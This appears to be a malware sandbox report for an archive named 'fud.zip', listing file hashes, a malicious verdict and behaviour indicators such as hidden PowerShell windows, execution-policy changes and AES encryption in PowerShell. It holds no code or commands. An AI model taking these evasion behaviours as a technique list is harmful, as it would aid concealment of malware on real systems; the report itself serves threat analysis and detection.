

| File name: | fud.zip |
| Full analysis: | https://app.any.run/tasks/8fdd3c83-1b85-401b-ba96-964d432b2f28 |
| Verdict: | Malicious activity |
| Analysis date: | April 19, 2025, 15:46:30 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 16A3D7FE2DAAEC168522818E8E4352EB |
| SHA1: | CC421FFB059DDDE7B99112EDF3A98121458726E5 |
| SHA256: | BFA990BDA3EEBC658BCD0014DBFC9D57277E585548031F7CE4ECFCC8223F7B6B |
| SSDEEP: | 98304:dQ/AOhAzCa9zagVrGR9+Ekh0XFlTlCU/ukIkzitXfnRScz3x+CBer9pIzXFUsbcN:QeHjFxHRMpNaPeQq4cpkwn |
MALICIOUS

Generic archive extractor
- WinRAR.exe (PID: 2284)
Changes powershell execution policy
- cmd.exe (PID: 8148)
- cmd.exe (PID: 6676)
- cmd.exe (PID: 9012)
- cmd.exe (PID: 7856)
- cmd.exe (PID: 924)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 8216)
- cmd.exe (PID: 516)
- cmd.exe (PID: 5304)
- cmd.exe (PID: 6656)
- cmd.exe (PID: 9128)
- cmd.exe (PID: 4380)
- cmd.exe (PID: 8460)
- cmd.exe (PID: 2564)
- cmd.exe (PID: 7304)
- cmd.exe (PID: 9120)
- cmd.exe (PID: 1324)
- cmd.exe (PID: 6256)
- cmd.exe (PID: 9152)
- cmd.exe (PID: 5736)
- cmd.exe (PID: 3248)
- cmd.exe (PID: 6168)
- cmd.exe (PID: 9576)
- cmd.exe (PID: 9868)
- cmd.exe (PID: 7384)
Run PowerShell with an invisible window
- powershell.exe (PID: 7556)
- powershell.exe (PID: 8372)
- powershell.exe (PID: 8216)
- powershell.exe (PID: 7704)
- powershell.exe (PID: 208)
- powershell.exe (PID: 6940)
- powershell.exe (PID: 7496)
- powershell.exe (PID: 664)
- powershell.exe (PID: 8012)
- powershell.exe (PID: 7384)
- powershell.exe (PID: 7464)
- powershell.exe (PID: 7728)
- powershell.exe (PID: 540)
- powershell.exe (PID: 5064)
- powershell.exe (PID: 7948)
- powershell.exe (PID: 3124)
- powershell.exe (PID: 7192)
- powershell.exe (PID: 2320)
- powershell.exe (PID: 456)
- powershell.exe (PID: 5556)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 7052)
- powershell.exe (PID: 9596)
- powershell.exe (PID: 9884)
- powershell.exe (PID: 7248)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7784)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 7784)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 7784)
SUSPICIOUS



Process drops legitimate windows executable
- WinRAR.exe (PID: 7576)




Starts CMD.EXE for commands execution

